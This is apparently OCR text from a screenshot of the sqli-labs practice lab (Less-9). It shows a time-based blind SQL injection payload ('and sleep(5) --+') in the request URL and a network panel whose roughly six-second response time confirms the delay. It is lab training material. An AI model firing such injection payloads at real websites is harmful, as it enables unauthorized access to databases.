 不安全 http://192.168.142.146/sqli-labs/Less-9/?id=1' and sleep(5) --+ 5
Welcome Dhakkan
You are in...........
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 192.168.142.146 /sqli-labs/Less-9/?id=1' and sleep(5) --+ document html 985 字节 744 字节 6027 毫秒